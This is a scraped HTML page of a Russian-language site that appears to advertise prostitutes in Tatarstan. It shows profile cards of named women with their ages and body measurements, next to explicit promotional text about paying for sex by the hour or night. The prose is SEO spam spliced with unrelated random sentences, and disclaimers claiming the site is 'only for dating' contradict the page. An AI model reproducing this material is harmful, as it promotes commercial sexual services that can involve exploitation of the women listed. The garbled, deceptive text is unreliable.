<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="453" height="685" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-28.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-28.jpg 453w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-28-198x300.jpg 198w" sizes="auto, (max-width: 453px) 100vw, 453px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/svetlana5.html" title="Светлана">Светлана</a></h2>
<p></center> </p>
<p><p> Моя миссия &#8212; быть источником света и радости в жизни других людей. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Светлана</li>
<li><span style="color: #00426b;">Телосложение</span> &#8212; Спортивное</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 35</li>
<li><span style="color: #00426b;">Своя квартира</span> &#8212; Есть</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/svetlana5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="494" height="613" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-16.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-16.jpg 494w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-16-242x300.jpg 242w" sizes="auto, (max-width: 494px) 100vw, 494px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/maryana.html" title="Марьяна">Марьяна</a></h2>
<p></center> </p>
<p><p> Я активная и целеустремленная девушка, которая постоянно работает над собой! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Имя</td>
<td>Марьяна</td>
</tr>
<tr>
<td>Возраст</td>
<td>27</td>
</tr>
<tr>
<td>Рост</td>
<td>181</td>
</tr>
<tr>
<td>Вес</td>
<td>50</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/maryana.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="454" height="662" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-1.jpg 454w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-1-206x300.jpg 206w" sizes="auto, (max-width: 454px) 100vw, 454px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/ursula.html" title="Урсула">Урсула</a></h2>
<p></center> </p>
<p><p> Всегда в хорошем настроении. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Урсула</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 36</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 174 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 50 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/ursula.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="485" height="736" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-4.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-4.jpg 485w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/2-4-198x300.jpg 198w" sizes="auto, (max-width: 485px) 100vw, 485px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/yanka.html" title="Янка">Янка</a></h2>
<p></center> </p>
<p><p> Меня привлекают новые знакомства и интересные разговоры. </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Янка</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 24</li>
<li><span style="color: #00426b;">Рост, Вес</span> 168 см, 47 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/yanka.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="467" height="683" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-45.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-45.jpg 467w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-45-205x300.jpg 205w" sizes="auto, (max-width: 467px) 100vw, 467px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/liya.html" title="Лия">Лия</a></h2>
<p></center> </p>
<p><p> Я верю в силу положительного мышления и стремлюсь создавать вокруг себя только позитивные вибрации. </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Имя</td>
<td>Лия</td>
</tr>
<tr>
<td>Возраст</td>
<td>23</td>
</tr>
<tr>
<td>Рост</td>
<td>168</td>
</tr>
<tr>
<td>Вес</td>
<td>51</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/liya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Поэтому представлю Вам портал в сети, наткнулся на него совершенно случайно, мне показал его друг, который сам снимал девушек Татарстана с этого сайта знакомств. Если Вы зашли на наш сайт по подбору шлюх Татарстана, следовательно Вам хочется секса. Сексуальные путаны разнообразят Ваш отдых в любое удобное для вас время. Достаточно только присмотреть индвидуалку по тарифам которые приемлымы для Вас. Помните, важное не расценки, а внешность путаны Буинского района, мужчине будет приятнее трахаться с индивидуалкой, у которой упругая грудь, упругая задница и привлекательное личико. </p>
<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first">
<div class="zem_rp_content">
<div class="showmobile">
<h3 class="related_post_title">Новые</h3>
</div>
<div class="showmobile">
<ul class="related_post zem_rp">
<li data-position="0" data-poid="in-462" data-post-type="none"><a href="https://116prosti-tutki.ru/yadviga.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-36-150x150.jpg" alt="Ядвига" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/yadviga.html" class="zem_rp_title">Ядвига</a></li>
<li data-position="1" data-poid="in-233" data-post-type="none"><a href="https://116prosti-tutki.ru/angelina.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-9-150x150.jpg" alt="Ангелина" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/angelina.html" class="zem_rp_title">Ангелина</a></li>
<li data-position="2" data-poid="in-451" data-post-type="none"><a href="https://116prosti-tutki.ru/milada4-2.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-25-150x150.jpg" alt="Милада" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/milada4-2.html" class="zem_rp_title">Милада</a></li>
<li data-position="3" data-poid="in-534" data-post-type="none"><a href="https://116prosti-tutki.ru/ruzilya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-40-150x150.jpg" alt="Рузиля" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/ruzilya.html" class="zem_rp_title">Рузиля</a></li>
<li data-position="4" data-poid="in-148" data-post-type="none"><a href="https://116prosti-tutki.ru/birgit.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-13-150x150.jpg" alt="Биргит" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/birgit.html" class="zem_rp_title">Биргит</a></li>
<li data-position="5" data-poid="in-144" data-post-type="none"><a href="https://116prosti-tutki.ru/klarissa5.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-19-150x150.jpg" alt="Кларисса" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/klarissa5.html" class="zem_rp_title">Кларисса</a></li>
<li data-position="6" data-poid="in-30" data-post-type="none"><a href="https://116prosti-tutki.ru/nika.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/4-1-150x150.jpg" alt="Ника" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/nika.html" class="zem_rp_title">Ника</a></li>
<li data-position="7" data-poid="in-175" data-post-type="none"><a href="https://116prosti-tutki.ru/kristina.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-16-150x150.jpg" alt="Кристина" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/kristina.html" class="zem_rp_title">Кристина</a></li>
<li data-position="8" data-poid="in-107" data-post-type="none"><a href="https://116prosti-tutki.ru/bogdana.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/2-9-150x150.jpg" alt="Богдана" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/bogdana.html" class="zem_rp_title">Богдана</a></li>
<li data-position="9" data-poid="in-484" data-post-type="none"><a href="https://116prosti-tutki.ru/benedikta.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-30-150x150.jpg" alt="Бенедикта" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/benedikta.html" class="zem_rp_title">Бенедикта</a></li>
<li data-position="10" data-poid="in-172" data-post-type="none"><a href="https://116prosti-tutki.ru/laura.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-15-150x150.jpg" alt="Лаура" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/laura.html" class="zem_rp_title">Лаура</a></li>
<li data-position="11" data-poid="in-543" data-post-type="none"><a href="https://116prosti-tutki.ru/glafira-5.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/1-44-150x150.jpg" alt="Глафира" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/glafira-5.html" class="zem_rp_title">Глафира</a></li>
<li data-position="12" data-poid="in-591" data-post-type="none"><a href="https://116prosti-tutki.ru/amal4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-23-150x150.jpg" alt="Амаль" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/amal4.html" class="zem_rp_title">Амаль</a></li>
<li data-position="13" data-poid="in-506" data-post-type="none"><a href="https://116prosti-tutki.ru/dilya.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-32-150x150.jpg" alt="Диля" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/dilya.html" class="zem_rp_title">Диля</a></li>
<li data-position="14" data-poid="in-568" data-post-type="none"><a href="https://116prosti-tutki.ru/assol.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/1-11-150x150.jpg" alt="Ассоль" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/assol.html" class="zem_rp_title">Ассоль</a></li>
<li data-position="15" data-poid="in-91" data-post-type="none"><a href="https://116prosti-tutki.ru/melissa4.html" class="zem_rp_thumbnail"><img loading="lazy" decoding="async" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-3-150x150.jpg" alt="Мелисса" width="150" height="150"  /></a><a href="https://116prosti-tutki.ru/melissa4.html" class="zem_rp_title">Мелисса</a></li>
</ul>
</div>
</div>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="431" height="639" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-41.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-41.jpg 431w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/1-41-202x300.jpg 202w" sizes="auto, (max-width: 431px) 100vw, 431px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/olga-2.html" title="Ольга">Ольга</a></h2>
<p></center> </p>
<p><p> Моя жизнерадостная индивидуальность всегда готова поддержать смелые идеи.! </p>
<table style="height: 108px;" width="100%">
<tr>
<th>Имя</th>
<td>Ольга</td>
</tr>
<tr>
<th>Рост, Вес</th>
<td>162 см, 50 кг</td>
</tr>
<tr>
<th>Возраст</th>
<td>28</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/olga-2.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Эти объятия, и пышные губы, будут удовлетворять вас часами, чтобы он достиг в результате самую вершину наслаждения. Вы имеете возможность взять даму всего на час, а можете заплатить за целую ночь, и наслаждаться ее нежным телом максимально долго. Индивидуалки Буинского района на различный вкус с очень ждут свидания, для того, чтобы воплотить в жизнь все развратные утехи. И каждый клиент, будто настоящий господин, сумеет выбрать, с которой провести фантастическую ночь. Любые проститутки Татарстана прекрасно владеют различными тонкостями искусства любви, а также точно знают, как доставить яркое удовольствие самцу. С красавицами вы окунетесь в мир своих сокровенных желаний, и сладостных сексуальных чувств.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="523" height="750" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/1.jpg 523w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/1-209x300.jpg 209w" sizes="auto, (max-width: 523px) 100vw, 523px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/adilya.html" title="Адиля">Адиля</a></h2>
<p></center> </p>
<p><p> Вокруг меня всегда царит атмосфера радости и оптимизма, и я с удовольствием поделюсь этой энергией с тобой. </p>
<table width="100%" cellpadding=10 cellspacing=0>
<tr>
<td height="30" width="50%"><span style="color: #00426b;">Имя</span></td>
<td>Адиля</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Возраст</span></td>
<td>30</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Рост, Вес</p>
<td>163 см, 57 кг</td>
<p></span></td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/adilya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="465" height="733" src="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-7.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-7.jpg 465w, https://116prosti-tutki.ru/wp-content/uploads/2022/05/3-7-190x300.jpg 190w" sizes="auto, (max-width: 465px) 100vw, 465px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/vlada5.html" title="Влада">Влада</a></h2>
<p></center> </p>
<p><p> Люблю встречать новых людей и наслаждаться интересными разговорами! </p>
<table border="1" cellpadding="10" height="60px">
<tr>
<td width="50%">Имя</td>
<td>Влада</td>
</tr>
<tr>
<td>Возраст</td>
<td>21</td>
</tr>
<tr>
<td>Рост</td>
<td>163</td>
</tr>
<tr>
<td>Вес</td>
<td>47</td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/vlada5.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="704" height="421" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-11.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-11.jpg 704w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/2-11-300x179.jpg 300w" sizes="auto, (max-width: 704px) 100vw, 704px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/anastasiya.html" title="Анастасия">Анастасия</a></h2>
<p></center> </p>
<p><p> Привет! Я &#8212; энергичная и спортивная девушка!!! </p>
<table width="100%" cellpadding=10 cellspacing=0>
<tr>
<td height="30" width="50%"><span style="color: #00426b;">Имя</span></td>
<td>Анастасия</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Возраст</span></td>
<td>31</td>
</tr>
<tr>
<td height="30"><span style="color: #00426b;">Рост, Вес</p>
<td>159 см, 49 кг</td>
<p></span></td>
</tr>
</table>
<p> <center><a href="https://116prosti-tutki.ru/anastasiya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Можете быть уверены, что секс с любой из девушек останется анонимным, при этом эмоции, которые леди подарит, останутся в памяти на долгое время.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="736" height="453" src="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-8.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-8.jpg 736w, https://116prosti-tutki.ru/wp-content/uploads/2022/03/3-8-300x185.jpg 300w" sizes="auto, (max-width: 736px) 100vw, 736px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/anzhelika.html" title="Анжелика">Анжелика</a></h2>
<p></center> </p>
<p><p> Готова взять на себя роль поддержки и помочь воплотить смелые идеи и творческие проекты. </p>
<ul class="dzamilpersaneg">
<li>Имя &#8212; Анжелика</li>
<li>Возраст &#8212; 36</li>
<li>Телосложение &#8212; Спортивное</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/anzhelika.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  А вот дворянство называет меня освободителем только на людях, и лишь дома, за закрытыми от слуг дверями, в кругу семьи, они упражняться в острословии. Бомбы бросали где попало, без разбора. Лифт остановился на его этаже. Преимущество именного нашего ресурса в том, что у нас умопомрачительный выбор индивидуалок Татарстана, а также то, что все они опытные. С такими условиями у вас просто не будет испорченных вечеров, и все они закончатся безудержным сексом. <center><img decoding="async" src="https://116prosti-tutki.ru/fotos/240/3.jpg" alt="недорогие индивидуалки татарстана" class=""/></center> </p>
<p>И никаких лопнувших брюк, нини. Его серьезное лицо осветилось легкой улыбкой. Про своих быков я сам знаю, ты об них не печальник. Многие обновленческие священники, лишившись своей паствы, которая предпочитала храмы традиционной церкви, бедствовали. В поисках отличной индивидуалки можно проехать ни одну улицу в своем городе и посетить разнообразные сайты, но зачем? Наш специализированный портал позволит вам без особых проблем и качественно найти индивидуалку без лишних потерь времени и денежных средств. В каждой размещенной на сайте анкете находятся фотоматериалы девушек, данные о том, что умеет делать путана, и какие виды секса она готова делать с клиентом – это существенно делает проще процесс поиска, гарантирует, что клиент не ошибется со сделанным решением и в итоге останется просто обескуражен от рандеву. <center><img decoding="async" src="https://116prosti-tutki.ru/fotos/226/3.jpg" alt="дешевые индевидулаки в буинском районе" class=""/></center>   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> &#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/olesya.html" title="Олеся">Олеся</a></h2>
<p></center> </p>
<p><p>Смелая и решительная, готова принимать вызовы судьбы!!!!!!</p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя</span> &#8212; Олеся</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 28</li>
<li><span style="color: #00426b;">Рост</span> &#8212; 173 см</li>
<li><span style="color: #00426b;">Вес</span> &#8212; 52 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/olesya.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img loading="lazy" decoding="async" width="441" height="700" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-29.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-29.jpg 441w, https://116prosti-tutki.ru/wp-content/uploads/2022/04/3-29-189x300.jpg 189w" sizes="auto, (max-width: 441px) 100vw, 441px" />&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://116prosti-tutki.ru/feliciya4.html" title="Фелиция">Фелиция</a></h2>
<p></center> </p>
<p><p> Я просто девушка, которая ценит каждый момент жизни и старается получить от нее максимум! </p>
<ul class="dzamilpersaneg">
<li><span style="color: #00426b;">Имя девушки</span> &#8212; Фелиция</li>
<li><span style="color: #00426b;">Возраст</span> &#8212; 34</li>
<li><span style="color: #00426b;">Рост, Вес</span> 183 см, 61 кг</li>
</ul>
<p> <center><a href="https://116prosti-tutki.ru/feliciya4.html" class="knopka">Перейти к анкете</a></center></div>
<hr>
</div>
<p>  Девушки на этом портале, хорошие, сами убедитесь, посмотрев на их фотографии, без всякого изменения, потому что фотографии подтверждаются владельцем ресурса.</p>
</div>
		</div>

			</div>
</article>
		</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="block-10" class="widget inner-padding widget_block">Сайт предназначен ТОЛЬКО ДЛЯ ЗНАКОМСТВ!!</aside><aside id="block-13" class="widget inner-padding widget_block"><p>Не упускайте возможность встретить новых и увлекательных людей в Татарстане без каких-либо ожиданий интимных отношений. Присоединяйтесь к нам уже сейчас и начните свое путешествие по поиску настоящих друзей и возможностей для серьезных отношений.</aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>	</div>
</div>

	</div>
</div>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88970720, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88970720" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-11" class="widget inner-padding widget_block">Добро пожаловать на замечательный <a href="http://belgorod-xxx.ru">сайт знакомств</a>, где мы создаем атмосферу, где люди могут строить красивые отношения, не связанные с интимной сферой. Мы понимаем, что каждый человек ищет что-то особенное, и наша цель - помочь вам найти именно то, что вы ищете.</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-8" class="widget inner-padding widget_block"><strong>По всем вопросам обращаться:
<p>fbyhfjfgjf55g@yandex.ru</strong></aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-12" class="widget inner-padding widget_block"><p>Мы понимаем, что каждый человек имеет свои уникальные желания и ожидания. Поэтому мы создали этот сайт, чтобы предоставить вам возможность встретить душевного партнера, с которым вы сможете разделить свои интересы, смех и радость жизни. Здесь у нас нет места для интимных отношений - это место для глубоких и искренних взаимоотношений.</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
									</div>
			</div>
		</footer>
		</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://116prosti-tutki.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script id="generate-main-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e","closeSubMenuLabel":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e"};
//# sourceURL=generate-main-js-extra
</script>
<script src="https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/js/main.min.js?ver=3.0.3" id="generate-main-js"></script>
<script src="https://116prosti-tutki.ru/wp-content/themes/generatepress/assets/js/dropdown-click.min.js?ver=3.0.3" id="generate-dropdown-click-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://116prosti-tutki.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 